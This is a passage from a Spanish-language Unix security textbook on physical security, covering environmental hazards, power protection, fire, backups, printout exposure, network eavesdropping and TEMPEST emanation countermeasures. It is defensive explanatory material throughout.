Las tormentas con aparato eléctrico, especialmente frecuentes en verano (cuando mucho personal se encuentra de vacaciones, lo que las hace más peligrosas) generan subidas súbitas de tensión infinitamente superiores a las que pueda generar un problema en la red eléctrica, como veremos a continuación. Si cae un rayo sobre la estructura metálica del edificio donde están situados nuestros equipos es casi seguro que podemos ir pensando en comprar otros nuevos; sin llegar a ser tan dramáticos, la caída de un rayo en un lugar cercano puede inducir un campo magnético lo suficientemente intenso como para destruir *hardware* incluso protegido contra voltajes elevados.

Sin embargo, las tormentas poseen un lado positivo: son predecibles con más o menos exactitud, lo que permite a un administrador parar sus máquinas y desconectarlas de la línea eléctrica³. Entonces, ¿cuál es el problema? Aparte de las propias tormentas, el problema son los responsables de los equipos: la caída de un rayo es algo poco probable – pero no imposible – en una gran ciudad donde existen artilugios destinados justamente a atraer rayos de una forma controlada; tanto es así que mucha gente ni siquiera ha visto caer cerca un rayo, por lo que directamente tiende a asumir que eso no le va a suceder nunca, y menos a sus equipos. Por tanto, muy pocos administradores se molestan en parar máquinas y desconectarlas ante una tormenta; si el fenómeno sucede durante las horas de trabajo y la tormenta es fuerte, quizás sí que lo hace, pero si sucede un sábado por la noche nadie va a ir a la sala de operaciones a proteger a los equipos, y nadie antes se habrá tomado la molestia de protegerlos por una simple previsión meteorológica. Si a esto añadimos lo que antes hemos comentado, que las tormentas se producen con más frecuencia en pleno verano, cuando casi toda la plantilla está de vacaciones y sólo hay un par de personas de guardia, tenemos el caldo de cultivo ideal para que una amenaza que *a priori* no es muy grave se convierta en el final de algunos de nuestros equipos. Conclusión: todos hemos de tomar más en serio a la Naturaleza cuando nos avisa con un par de truenos. . .

Otra medida de protección contra las tormentas eléctricas hace referencia a la ubicación de los medios magnéticos, especialmente las copias de seguridad; aunque hablaremos con más detalle de la protección de los *backups* en el punto 2.3.2, de momento podemos adelantar que se han de almacenar lo más alejados posible de la estructura metálica de los edificios. Un rayo en el propio edificio, o en un lugar cercano, puede inducir un campo electromagnético lo suficientemente grande como para borrar de golpe todas nuestras cintas o discos, lo que añade a los problemas por daños en el *hardware* la pérdida de toda la información de nuestros sistemas.

³Al contrario de lo que mucha gente piensa, no basta sólo con apagar un sistema para que se encuentre a salvo.

Inundaciones y humedad

Cierto grado de humedad es necesario para un correcto funcionamiento de nuestras máquinas: en ambientes extremadamente secos el nivel de electricidad estática es elevado, lo que, como veremos más tarde, puede transformar un pequeño contacto entre una persona y un circuito, o entre diferentes componentes de una máquina, en un daño irreparable al *hardware* y a la información. No obstante, niveles de humedad elevados son perjudiciales para los equipos porque pueden producir condensación en los circuitos integrados, lo que origina cortocircuitos que evidentemente tienen efectos negativos sobre cualquier elemento electrónico de una máquina.

Controlar el nivel de humedad en los entornos habituales es algo innecesario, ya que por norma nadie ubica estaciones en los lugares más húmedos o que presenten situaciones extremas; no obstante, ciertos equipos son especialmente sensibles a la humedad, por lo que es conveniente consultar los manuales de todos aquellos de los que tengamos dudas. Quizás sea necesario utilizar alarmas que se activan al detectar condiciones de muy poca o demasiada humedad, especialmente en sistemas de alta disponibilidad o de altas prestaciones, donde un fallo en un componente puede ser crucial.

Cuando ya no se habla de una humedad más o menos elevada sino de completas inundaciones, los problemas generados son mucho mayores. Casi cualquier medio (una máquina, una cinta, un *router*...) que entre en contacto con el agua queda automáticamente inutilizado, bien por el propio líquido o bien por los cortocircuitos que genera en los sistemas electrónicos.

Evidentemente, contra las inundaciones las medidas más efectivas son las de prevención (frente a las de detección); podemos utilizar detectores de agua en los suelos o falsos suelos de las salas de operaciones, y apagar automáticamente los sistemas en caso de que se activen. Tras apagar los sistemas podemos tener también instalado un sistema automático que corte la corriente: algo muy común es intentar sacar los equipos – previamente apagados o no – de una sala que se está empezando a inundar; esto, que a primera vista parece lo lógico, es el mayor error que se puede cometer si no hemos desconectado completamente el sistema eléctrico, ya que la mezcla de corriente y agua puede causar incluso la muerte a quien intente salvar equipos. Por muy caro que sea el *hardware* o por muy valiosa que sea la información a proteger, nunca serán magnitudes comparables a lo que supone la pérdida de vidas humanas. Otro error común relacionado con los detectores de agua es situar a los mismos a un nivel superior que a los propios equipos a salvaguardar (¡incluso en el techo, junto a los detectores de humo!); evidentemente, cuando en estos casos el agua llega al detector poco se puede hacer ya por las máquinas o la información que contienen.

Medidas de protección menos sofisticadas pueden ser la instalación de un falso suelo por encima del suelo real, o simplemente tener la precaución de situar a

los equipos con una cierta elevación respecto al suelo, pero sin llegar a situarlos muy altos por los problemas que ya hemos comentado al hablar de terremotos y vibraciones.

2.2.3 Desastres del entorno

Electricidad

Quizás los problemas derivados del entorno de trabajo más frecuentes son los relacionados con el sistema eléctrico que alimenta nuestros equipos; cortocircuitos, picos de tensión, cortes de flujo... a diario amenazan la integridad tanto de nuestro *hardware* como de los datos que almacena o que circulan por él.

El problema menos común en las instalaciones modernas son las subidas de tensión, conocidas como ‘picos’ porque generalmente duran muy poco: durante unas fracciones de segundo el voltaje que recibe un equipo sube hasta sobrepasar el límite aceptable que dicho equipo soporta. Lo normal es que estos picos apenas afecten al *hardware* o a los datos gracias a que en la mayoría de equipos hay instalados fusibles, elementos que se funden ante una subida de tensión y dejan de conducir la corriente, provocando que la máquina permanezca apagada. Disponga o no de fusibles el equipo a proteger (lo normal es que sí los tenga) una medida efectiva y barata es utilizar tomas de tierra para asegurar aún más la integridad; estos mecanismos evitan los problemas de sobretensión desviando el exceso de corriente hacia el suelo de una sala o edificio, o simplemente hacia cualquier lugar con voltaje nulo. Una toma de tierra sencilla puede consistir en un buen conductor conectado a los chasis de los equipos a proteger y a una barra maciza, también conductora, que se introduce lo más posible en el suelo; el coste de la instalación es pequeño, especialmente si lo comparamos con las pérdidas que supondría un incendio que afecte a todos o a una parte de nuestros equipos.

Incluso teniendo un sistema protegido con los métodos anteriores, si la subida de tensión dura demasiado, o si es demasiado rápida, podemos sufrir daños en los equipos; existen acondicionadores de tensión comerciales que protegen de los picos hasta en los casos más extremos, y que también se utilizan como filtros para ruido eléctrico. Aunque en la mayoría de situaciones no es necesario su uso, si nuestra organización tiene problemas por el voltaje excesivo quizás sea conveniente instalar alguno de estos aparatos.

Un problema que los estabilizadores de tensión o las tomas de tierra no pueden solucionar es justamente el contrario a las subidas de tensión: las bajadas, situaciones en las que la corriente desciende por debajo del voltaje necesario para un correcto funcionamiento del sistema, pero sin llegar a ser lo suficientemente bajo para que la máquina se apague ([SBL90]). En estas situaciones la máquina se va a comportar de forma extraña e incorrecta, por ejemplo no aceptando algunas instrucciones, no completando escrituras en disco o memoria, etc. Es una

situación similar a la de una bombilla que pierde intensidad momentáneamente por falta de corriente, pero trasladada a un sistema que en ese pequeño intervalo ejecuta miles o millones de instrucciones y transferencias de datos.

Otro problema, muchísimo más habituales que los anteriores en redes eléctricas modernas, son los cortes en el fluido eléctrico que llega a nuestros equipos. Aunque un simple corte de corriente no suele afectar al *hardware*, lo más peligroso (y que sucede en muchas ocasiones) son las idas y venidas rápidas de la corriente; en esta situación, aparte de perder datos, nuestras máquinas pueden sufrir daños.

La forma más efectiva de proteger nuestros equipos contra estos problemas de la corriente eléctrica es utilizar una SAI (Servicio de Alimentación Ininterrumpido) conectada al elemento que queremos proteger. Estos dispositivos mantienen un flujo de corriente correcto y estable de corriente, protegiendo así los equipos de subidas, cortes y bajadas de tensión; tienen capacidad para seguir alimentando las máquinas incluso en caso de que no reciban electricidad (evidentemente no las alimentan de forma indefinida, sino durante un cierto tiempo – el necesario para detener el sistema de forma ordenada). Por tanto, en caso de fallo de la corriente el SAI informará a la máquina Unix, que a través de un programa como `/sbin/powerd` recibe la información y decide cuanto tiempo de corriente le queda para poder pararse correctamente; si de nuevo vuelve el flujo la SAI vuelve a informar de este evento y el sistema desprograma su parada. Así de simple: por poco más de diez mil pesetas podemos obtener una SAI pequeña, más que suficiente para muchos servidores, que nos va a librar de la mayoría de los problemas relacionados con la red eléctrica.

Un último problema contra el que ni siquiera las SAIs nos protegen es la corriente estática, un fenómeno extraño del que la mayoría de gente piensa que no afecta a los equipos, sólo a otras personas. Nada más lejos de la realidad: simplemente tocar con la mano la parte metálica de teclado o un conductor de una placa puede destruir un equipo completamente. Se trata de corriente de muy poca intensidad pero un altísimo voltaje, por lo que aunque la persona no sufra ningún daño – sólo un pequeño calambrazo – el ordenador sufre una descarga que puede ser suficiente para destrozarse todos sus componentes, desde el disco duro hasta la memoria RAM. Contra el problema de la corriente estática existen muchas y muy baratas soluciones: *spray* antiestático, ionizadores antiestáticos... No obstante en la mayoría de situaciones sólo hace falta un poco de sentido común del usuario para evitar accidentes: no tocar directamente ninguna parte metálica, protegerse si debe hacer operaciones con el *hardware*, no mantener el entorno excesivamente seco...

Ruido eléctrico

Dentro del apartado anterior podríamos haber hablado del ruido eléctrico como un problema más relacionado con la electricidad; sin embargo este problema

no es una incidencia directa de la corriente en nuestros equipos, sino una incidencia relacionada con la corriente de otras máquinas que pueden afectar al funcionamiento de la nuestra. El ruido eléctrico suele ser generado por motores o por maquinaria pesada, pero también puede serlo por otros ordenadores o por multitud de aparatos, especialmente muchos de los instalados en los laboratorios de organizaciones de I+D, y se transmite a través del espacio o de líneas eléctricas cercanas a nuestra instalación.

Para prevenir los problemas que el ruido eléctrico puede causar en nuestros equipos lo más barato es intentar no situar *hardware* cercano a la maquinaria que puede causar dicho ruido; si no tenemos más remedio que hacerlo, podemos instalar filtros en las líneas de alimentación que llegan hasta los ordenadores. También es recomendable mantener alejados de los equipos dispositivos emisores de ondas, como teléfonos móviles, transmisores de radio o *walkie-talkies*; estos elementos puede incluso dañar permanentemente a nuestro *hardware* si tienen la suficiente potencia de transmisión, o influir directamente en elementos que pueden dañarlo como detectores de incendios o cierto tipo de alarmas.

Incendios y humo

Una causa casi siempre relacionada con la electricidad son los incendios, y con ellos el humo; aunque la causa de un fuego puede ser un desastre natural, lo habitual en muchos entornos es que el mayor peligro de incendio provenga de problemas eléctricos por la sobrecarga de la red debido al gran número de aparatos conectados al tendido. Un simple cortocircuito o un equipo que se calienta demasiado pueden convertirse en la causa directa de un incendio en el edificio, o al menos en la planta, donde se encuentran invertidos millones de pesetas en equipamiento.

Un método efectivo contra los incendios son los extintores situados en el techo, que se activan automáticamente al detectar humo o calor. Algunos de ellos, los más antiguos, utilizaban agua para apagar las llamas, lo que provocaba que el *hardware* no llegara a sufrir los efectos del fuego si los extintores se activaban correctamente, pero que quedara destrozado por el agua expulsada. Visto este problema, a mitad de los ochenta se comenzaron a utilizar extintores de halón; este compuesto no conduce electricidad ni deja residuos, por lo que resulta ideal para no dañar los equipos. Sin embargo, también el halón presentaba problemas: por un lado, resulta excesivamente contaminante para la atmósfera, y por otro puede asfixiar a las personas a la vez que acaba con el fuego. Por eso se han sustituido los extintores de halón (aunque se siguen utilizando mucho hoy en día) por extintores de dióxido de carbono, menos contaminante y menos perjudicial. De cualquier forma, al igual que el halón el dióxido de carbono no es precisamente sano para los humanos, por lo que antes de activar el extintor es conveniente que todo el mundo abandone la sala; si se trata de sistemas de activación automática suelen avisar antes de expulsar su compuesto mediante un pitido.

Aparte del fuego y el calor generado, en un incendio existe un tercer elemento perjudicial para los equipos: el humo, un potente abrasivo que ataca especialmente los discos magnéticos y ópticos. Quizás ante un incendio el daño provocado por el humo sea insignificante en comparación con el causado por el fuego y el calor, pero hemos de recordar que puede existir humo sin necesidad de que haya un fuego: por ejemplo, en salas de operaciones donde se fuma. Aunque muchos no apliquemos esta regla y fumemos demasiado – siempre es demasiado – delante de nuestros equipos, sería conveniente no permitir esto; aparte de la suciedad generada que se deposita en todas las partes de un ordenador, desde el teclado hasta el monitor, generalmente todos tenemos el cenicero cerca de los equipos, por lo que el humo afecta directamente a todos los componentes; incluso al ser algo más habitual que un incendio, se puede considerar más perjudicial – para los equipos y las personas – el humo del tabaco que el de un fuego.

En muchos manuales de seguridad se insta a los usuarios, administradores, o al personal en general a intentar controlar el fuego y salvar el equipamiento; esto tiene, como casi todo, sus pros y sus contras. Evidentemente, algo lógico cuando estamos ante un incendio de pequeñas dimensiones es intentar utilizar un extintor para apagarlo, de forma que lo que podría haber sido una catástrofe sea un simple susto o un pequeño accidente. Sin embargo, cuando las dimensiones de las llamas son considerables lo último que debemos hacer es intentar controlar el fuego nosotros mismos, arriesgando vidas para salvar *hardware*; como sucedía en el caso de inundaciones, no importa el precio de nuestros equipos o el valor de nuestra información: nunca serán tan importantes como una vida humana. Lo más recomendable en estos casos es evacuar el lugar del incendio y dejar su control en manos de personal especializado.

Temperaturas extremas

No hace falta ser un genio para comprender que las temperaturas extremas, ya sea un calor excesivo o un frío intenso, perjudican gravemente a todos los equipos. Es recomendable que los equipos operen entre 10 y 32 grados Celsius ([GS96]), aunque pequeñas variaciones en este rango tampoco han de influir en la mayoría de sistemas.

Para controlar la temperatura ambiente en el entorno de operaciones nada mejor que un acondicionador de aire, aparato que también influirá positivamente en el rendimiento de los usuarios (las personas también tenemos rangos de temperaturas dentro de los cuales trabajamos más cómodamente). Otra condición básica para el correcto funcionamiento de cualquier equipo que éste se encuentre correctamente ventilado, sin elementos que obstruyan los ventiladores de la CPU. La organización física del computador también es decisiva para evitar sobrecalentamientos: si los discos duros, elementos que pueden alcanzar temperaturas considerables, se encuentran excesivamente cerca de la memoria RAM, es muy probable que los módulos acaben quemándose.

2.3 Protección de los datos

La seguridad física también implica una protección a la información de nuestro sistema, tanto a la que está almacenada en él como a la que se transmite entre diferentes equipos. Aunque los apartados comentados en la anterior sección son aplicables a la protección física de los datos (ya que no olvidemos que si protegemos el *hardware* también protegemos la información que se almacena o se transmite por él), hay ciertos aspectos a tener en cuenta a la hora de diseñar una política de seguridad física que afectan principalmente, aparte de a los elementos físicos, a los datos de nuestra organización; existen ataques cuyo objetivo no es destruir el medio físico de nuestro sistema, sino simplemente conseguir la información almacenada en dicho medio.

2.3.1 *Eavesdropping*

La interceptación o *eavesdropping*, también conocida por *passive wiretapping* ([CES91]) es un proceso mediante el cual un agente capta información – en claro o cifrada – que no le iba dirigida; esta captación puede realizarse por muchísimos medios (por ejemplo, capturando las radiaciones electromagnéticas, como veremos luego). Aunque es en principio un ataque completamente pasivo, lo más peligroso del *eavesdropping* es que es muy difícil de detectar mientras que se produce, de forma que un atacante puede capturar información privilegiada y claves para acceder a más información sin que nadie se de cuenta hasta que dicho atacante utiliza la información capturada, convirtiendo el ataque en activo.

Un medio de interceptación bastante habitual es el *sniffing*, consistente en capturar tramas que circulan por la red mediante un programa ejecutándose en una máquina conectada a ella o bien mediante un dispositivo que se engancha directamente el cableado⁴. Estos dispositivos, denominados *sniffers* de alta impedancia, se conectan en paralelo con el cable de forma que la impedancia total del cable y el aparato es similar a la del cable solo, lo que hace difícil su detección. Contra estos ataques existen diversas soluciones; la más barata a nivel físico es no permitir la existencia de segmentos de red de fácil acceso, lugares idóneos para que un atacante conecte uno de estos aparatos y capture todo nuestro tráfico. No obstante esto resulta difícil en redes ya instaladas, donde no podemos modificar su arquitectura; en estos existe una solución generalmente gratuita pero que no tiene mucho que ver con el nivel físico: el uso de aplicaciones de cifrado para realizar las comunicaciones o el almacenamiento de la información (hablaremos más adelante de algunas de ellas). Tampoco debemos descuidar las tomas de red libres, donde un intruso con un portátil puede conectarse para capturar tráfico; es recomendable analizar regularmente nuestra red para verificar que todas las máquinas activas están autorizadas.

Como soluciones igualmente efectivas contra la interceptación a nivel físico pode-

⁴En este caso también se suele llamar a esta actividad *wiretapping*.

mos citar el uso de dispositivos de cifra (no simples programas, sino *hardware*), generalmente *chips* que implementan algoritmos como DES; esta solución es muy poco utilizada en entornos de I+D, ya que es muchísimo más cara que utilizar implementaciones *software* de tales algoritmos y en muchas ocasiones la única diferencia entre los programas y los dispositivos de cifra es la velocidad. También se puede utilizar, como solución más cara, el cableado en vacío para evitar la interceptación de datos que viajan por la red: la idea es situar los cables en tubos donde artificialmente se crea el vacío o se inyecta aire a presión; si un atacante intenta ‘pinchar’ el cable para interceptar los datos, rompe el vacío o el nivel de presión y el ataque es detectado inmediatamente. Como decimos, esta solución es enormemente cara y sólo se aplica en redes de perímetro reducido para entornos de alta seguridad.

Antes de finalizar este punto debemos recordar un peligro que muchas veces se ignora: el de la interceptación de datos emitidos en forma de sonido o simple ruido en nuestro entorno de operaciones. Imaginemos una situación en la que los responsables de la seguridad de nuestra organización se reúnen para discutir nuevos mecanismos de protección; todo lo que en esa reunión se diga puede ser capturado por multitud de métodos, algunos de los cuales son tan simples que ni siquiera se contemplan en los planes de seguridad. Por ejemplo, una simple tarjeta de sonido instalada en un PC situado en la sala de reuniones puede transmitir a un atacante todo lo que se diga en esa reunión; mucho más simple y sencillo: un teléfono mal colgado – intencionada o inintencionadamente – también puede transmitir información muy útil para un potencial enemigo. Para evitar estos problemas existen numerosos métodos: por ejemplo, en el caso de los teléfonos fijos suele ser suficiente un poco de atención y sentido común, ya que basta con comprobar que están bien colgados...o incluso desconectados de la red telefónica. El caso de los móviles suele ser algo más complejo de controlar, ya que su pequeño tamaño permite camuflarlos fácilmente; no obstante, podemos instalar en la sala de reuniones un sistema de aislamiento para bloquear el uso de estos teléfonos: se trata de sistemas que ya se utilizan en ciertos entornos (por ejemplo en conciertos musicales) para evitar las molestias de un móvil sonando, y que trabajan bloqueando cualquier transmisión en los rangos de frecuencias en los que trabajan los diferentes operadores telefónicos. Otra medida preventiva (ya no para voz, sino para prevenir la fuga de datos vía el ruido ambiente) muy útil – y no muy cara – puede ser sustituir todos los teléfonos fijos de disco por teléfonos de teclado, ya que el ruido de un disco al girar puede permitir a un pirata deducir el número de teléfono marcado desde ese aparato.

2.3.2 Backups

En este apartado no vamos a hablar de las normas para establecer una política de realización de copias de seguridad correcta, ni tampoco de los mecanismos necesarios para implementarla o las precauciones que hay que tomar para que todo funcione correctamente; el tema que vamos a tratar en este apartado es la

protección física de la información almacenada en *backups*, esto es, de la protección de los diferentes medios donde residen nuestras copias de seguridad. Hemos de tener siempre presente que si las copias contienen toda nuestra información tenemos que protegerlas igual que protegemos nuestros sistemas.

Un error muy habitual es almacenar los dispositivos de *backup* en lugares muy cercanos a la sala de operaciones, cuando no en la misma sala; esto, que en principio puede parecer correcto (y cómodo si necesitamos restaurar unos archivos) puede convertirse en un problema: imaginemos simplemente que se produce un incendio de grandes dimensiones y todo el edificio queda reducido a cenizas. En este caso extremo tendremos que unir al problema de perder todos nuestros equipos – que seguramente cubrirá el seguro, por lo que no se puede considerar una catástrofe – el perder también todos nuestros datos, tanto los almacenados en los discos como los guardados en *backups* (esto evidentemente no hay seguro que lo cubra). Como podemos ver, resulta recomendable guardar las copias de seguridad en una zona alejada de la sala de operaciones, aunque en este caso descentralizemos la seguridad y tengamos que proteger el lugar donde almacenamos los *backups* igual que protegemos la propia sala o los equipos situados en ella, algo que en ocasiones puede resultar caro.

También suele ser común etiquetar las cintas donde hacemos copias de seguridad con abundante información sobre su contenido (sistemas de ficheros almacenados, día y hora de la realización, sistema al que corresponde...); esto tiene una parte positiva y una negativa. Por un lado, recuperar un fichero es rápido: sólo tenemos que ir leyendo las etiquetas hasta encontrar la cinta adecuada. Sin embargo, si nos paramos a pensar, igual que para un administrador es fácil encontrar el *backup* deseado también lo es para un intruso que consiga acceso a las cintas, por lo que si el acceso a las mismas no está bien restringido un atacante lo tiene fácil para sustraer una cinta con toda nuestra información; no necesita saltarse nuestro cortafuegos, conseguir una clave del sistema o chantajear a un operador: nosotros mismos le estamos poniendo en bandeja toda nuestros datos. No obstante, ahora nos debemos plantear la duda habitual: *si no etiqueto las copias de seguridad, ¿cómo puedo elegir la que debo restaurar en un momento dado?* Evidentemente, se necesita cierta información en cada cinta para poder clasificarlas, pero esa información **nunca** debe ser algo que le facilite la tarea a un atacante; por ejemplo, se puede diseñar cierta codificación que sólo conozcan las personas responsables de las copias de seguridad, de forma que cada cinta vaya convenientemente etiquetada, pero sin conocer el código sea difícil imaginar su contenido. Aunque en un caso extremo el atacante puede llevarse todos nuestros *backups* para analizarlos uno a uno, siempre es más difícil disimular una carretilla llena de cintas de 8mm que una pequeña unidad guardada en un bolsillo. Y si aún pensamos que alguien puede sustraer todas las copias, simplemente tenemos que realizar *backups* cifrados...y controlar más el acceso al lugar donde las guardamos.

2.3.3 Otros elementos

En muchas ocasiones los responsables de seguridad de los sistemas tienen muy presente que la información a proteger se encuentra en los equipos, en las copias de seguridad o circulando por la red (y por lo tanto toman medidas para salvaguardar estos medios), pero olvidan que esa información también puede encontrarse en lugares menos obvios, como listados de impresora, facturas telefónicas o la propia documentación de una máquina.

Imaginemos una situación muy típica en los sistemas Unix: un usuario, desde su terminal o el equipo de su despacho, imprime en el servidor un documento de cien páginas, documento que ya de entrada ningún operador comprueba – y quizás no pueda comprobar, ya que se puede comprometer la privacidad del usuario – pero que puede contener, disimuladamente, una copia de nuestro fichero de contraseñas. Cuando la impresión finaliza, el administrador lleva el documento fuera de la sala de operaciones, pone como portada una hoja con los datos del usuario en la máquina (*login* perfectamente visible, nombre del fichero, hora en que se lanzó. . .) y lo deja, junto a los documentos que otros usuarios han imprimido – y con los que se ha seguido la misma política – en una estantería perdida en un pasillo, lugar al que cualquier persona puede acceder con total libertad y llevarse la impresión, leerla o simplemente curiosear las portadas de todos los documentos. Así, de repente, a nadie se le escapan bastante problemas de seguridad derivados de esta política: sin entrar en lo que un usuario pueda imprimir – que repetimos, quizás no sea legal, o al menos ético, curiosear –, cualquiera puede robar una copia de un proyecto o un examen⁵, obtener información sobre nuestros sistemas de ficheros y las horas a las que los usuarios suelen trabajar, o simplemente descubrir, simplemente pasando por delante de la estantería, diez o veinte nombres válidos de usuario en nuestras máquinas; todas estas informaciones pueden ser de gran utilidad para un atacante, que por si fuera poco no tiene que hacer nada para obtenerlas, simplemente darse un paseo por el lugar donde depositamos las impresiones. Esto, que a muchos les puede parecer una exageración, no es ni más ni menos la política que se sigue en muchas organizaciones hoy en día, e incluso en centros de proceso de datos, donde *a priori* ha de haber una mayor concienciación por la seguridad informática.

Evidentemente, hay que tomar medidas contra estos problemas. En primer lugar, las impresoras, *plotters*, faxes, teletipos, o cualquier dispositivo por el que pueda salir información de nuestro sistema ha de estar situado en un lugar de acceso restringido; también es conveniente que sea de acceso restringido el lugar donde los usuarios recogen los documentos que lanzan a estos dispositivos. Sería conveniente que un usuario que recoge una copia se acredite como alguien autorizado a hacerlo, aunque quizás esto puede ser imposible, o al menos muy difícil, en grandes sistemas (imaginemos que en una máquina con cinco mil

⁵Evidentemente, si alguien imprime un examen de esta forma, no tenemos un problema con nuestra política sino con nuestros usuarios.

usuarios obligamos a todo aquél que va a recoger una impresión a identificarse y comprobamos que la identificación es correcta antes de darle su documento... con toda seguridad necesitaríamos una persona encargada exclusivamente de este trabajo), siempre es conveniente demostrar cierto grado de interés por el destino de lo que sale por nuestra impresora: sin llegar a realizar un control férreo, si un atacante sabe que el acceso a los documentos está mínimamente controlado se lo pensará dos veces antes de intentar conseguir algo que otro usuario ha imprimido.

Elementos que también pueden ser aprovechados por un atacante para comprometer nuestra seguridad son todos aquellos que revelen información de nuestros sistemas o del personal que los utiliza, como ciertos manuales (proporcionan versiones de los sistemas operativos utilizados), facturas de teléfono del centro (pueden indicar los números de nuestros módems) o agendas de operadores (revelan los teléfonos de varios usuarios, algo muy provechoso para alguien que intenta efectuar ingeniería social contra ellos). Aunque es conveniente no destruir ni dejar a la vista de todo el mundo esta información, si queremos eliminarla no podemos limitarnos a arrojar documentos a la papelera: en el capítulo siguiente hablaremos del basureo, algo que aunque parezca sacado de películas de espías realmente se utiliza contra todo tipo de entornos. Es recomendable utilizar una trituradora de papel, dispositivo que dificulta muchísimo la reconstrucción y lectura de un documento destruido; por poco dinero podemos conseguir uno de estos aparatos, que suele ser suficiente para acabar con cantidades moderadas de papel.

2.4 Radiaciones electromagnéticas

Dentro del apartado 2.3.1 podíamos haber hablado del acceso no autorizado a los datos a través de las radiaciones que el *hardware* emite; sin embargo, este es un tema que ha cobrado especial importancia (especialmente en organismos militares) a raíz del programa TEMPEST, un término (*Transient ElectroMagnetic Pulse Emanation STandard*) que identifica una serie de estándares del gobierno estadounidense para limitar las radiaciones eléctricas y electromagnéticas del equipamiento electrónico, desde estaciones de trabajo hasta cables de red, pasando por terminales, *mainframes*, ratones...

La idea es sencilla: la corriente que circula por un conductor provoca un campo electromagnético alrededor del conductor, campo que varía de la misma forma que lo hace la intensidad de la corriente. Si situamos otro conductor en ese campo, sobre él se induce una señal que también varía proporcionalmente a la intensidad de la corriente inicial; de esta forma, cualquier dispositivo electrónico (no sólo el informático) emite continuamente radiaciones a través del aire o de conductores, radiaciones que con el equipo adecuado se pueden captar y reproducir remotamente con la consiguiente amenaza a la seguridad que esto implica. Conscientes de este problema – obviamente las emisiones de una batidora no

son peligrosas para la seguridad, pero sí que lo pueden ser las de un dispositivo de cifrado o las de un teclado desde el que se envíen mensajes confidenciales – en la década de los 50 el gobierno de Estados Unidos introdujo una serie de estándares para reducir estas radiaciones en los equipos destinados a almacenar, procesar o transmitir información que pudiera comprometer la seguridad nacional. De esta forma, el *hardware* certificado TEMPEST se suele usar con la información clasificada y confidencial de algunos sistemas gubernamentales para asegurar que el *eavesdropping* electromagnético no va a afectar a privacidad de los datos.

Casi medio siglo después de las primeras investigaciones sobre emanaciones de este tipo, casi todos los países desarrollados y organizaciones militares internacionales tienen programas similares a TEMPEST con el mismo fin: proteger información confidencial. Para los gobiernos, esto es algo reservado a informaciones militares, nunca a organizaciones ‘normales’ y mucho menos a particulares (la NRO, *National Reconnaissance Office*, eliminó en 1992 los estándares TEMPEST para dispositivos de uso doméstico); sin embargo, y como ejemplo – algo extremo quizás – de hasta que punto un potencial atacante puede llegar a comprometer la información que circula por una red o que se lee en un monitor, vamos a dar aquí unas nociones generales sobre el problema de las radiaciones electromagnéticas.

Existen numerosos tipos de señales electromagnéticas; sin duda las más peligrosas son las de video y las de transmisión serie, ya que por sus características no es difícil interceptarlas con el equipamiento adecuado ([vE85] y [Smu90]). Otras señales que *a priori* también son fáciles de captar, como las de enlaces por radiofrecuencia o las de redes basadas en infrarrojos, no presentan tantos problemas ya que desde un principio los diseñadores fueron conscientes de la facilidad de captación y las amenazas a la seguridad que una captura implica; esta inseguridad tan palpable provocó la rápida aparición de mecanismos implementados para dificultar el trabajo de un atacante, como el salto en frecuencias o el espectro disperso ([KMM95]), o simplemente el uso de protocolos cifrados. Este tipo de emisiones quedan fuera del alcance de TEMPEST, pero son cubiertas por otro estándar denominado NONSTOP, también del Departamento de Defensa estadounidense.

Sin embargo, nadie suele tomar precauciones contra la radiación que emite su monitor, su impresora o el cable de su módem. Y son justamente las radiaciones de este *hardware* desprotegido las más preocupantes en ciertos entornos, ya que lo único que un atacante necesita para recuperarlas es el equipo adecuado. Dicho equipo puede variar desde esquemas extremadamente simples y baratos – pero efectivos – ([Hig88]) hasta complejos sistemas que en teoría utilizan los servicios de inteligencia de algunos países. La empresa *Consumertronics* (www.tsc-global.com) fabrica y vende diversos dispositivos de monitorización, entre ellos el basado en [vE85], que se puede considerar uno de los pioneros en el mundo civil.

Pero, ¿cómo podemos protegernos contra el *eavesdropping* de las radiaciones electromagnéticas de nuestro *hardware*? Existe un amplio abanico de soluciones, desde simples medidas de prevención hasta complejos – y caros – sistemas para apantallar los equipos. La solución más barata y simple que podemos aplicar es la **distancia**: las señales que se transmiten por el espacio son atenuadas conforme aumenta la separación de la fuente, por lo que si definimos un perímetro físico de seguridad lo suficientemente grande alrededor de una máquina, será difícil para un atacante interceptar desde lejos nuestras emisiones. No obstante, esto no es aplicable a las señales inducidas a través de conductores, que aunque también se atenúan por la resistencia e inductancia del cableado, la pérdida no es la suficiente para considerar seguro el sistema.

Otra solución consiste en la **confusión**: cuantas más señales existan en el mismo medio, más difícil será para un atacante filtrar la que está buscando; aunque esta medida no hace imposible la interceptación, sí que la dificulta enormemente. Esto se puede conseguir simplemente manteniendo diversas piezas emisoras (monitores, terminales, cables...) cercanos entre sí y emitiendo cada una de ellas información diferente (si todas emiten la misma, facilitamos el ataque ya que aumentamos la intensidad de la señal inducida). También existe *hardware* diseñado explícitamente para crear ruido electromagnético, generalmente a través de señales de radio que enmascaran las radiaciones emitidas por el equipo a proteger; dependiendo de las frecuencias utilizadas, quizás el uso de tales dispositivos pueda ser ilegal: en todos los países el espectro electromagnético está dividido en bandas, cada una de las cuales se asigna a un determinado uso, y en muchas de ellas se necesita una licencia especial para poder transmitir. En España estas licencias son otorgadas por la Secretaría General de Comunicaciones, dependiente del Ministerio de Fomento.

Por último, la solución más efectiva, y más cara, consiste en el uso de dispositivos certificados que aseguran mínima emisión, así como de instalaciones que apantallan las radiaciones. En el *hardware* hay dos aproximaciones principales para prevenir las emisiones: una es la utilización de circuitos especiales que apenas emiten radiación (denominados de fuente eliminada, *source suppressed*), y la otra es la contención de las radiaciones, por ejemplo aumentando la atenuación; generalmente ambas aproximaciones se aplican conjuntamente ([Swi92]). En cuanto a las instalaciones utilizadas para prevenir el *eavesdropping*, la idea general es aplicar la contención no sólo a ciertos dispositivos, sino a un edificio o a una sala completa. Quizás la solución más utilizada son las jaulas de Faraday sobre lugares donde se trabaja con información sensible; se trata de separar el espacio en dos zonas electromagnéticamente aisladas (por ejemplo, una sala y el resto del espacio) de forma que fuera de una zona no se puedan captar las emisiones que se producen en su interior. Para implementar esta solución se utilizan materiales especiales, como algunas clases de cristal, o simplemente un recubrimiento conductor conectado a tierra.

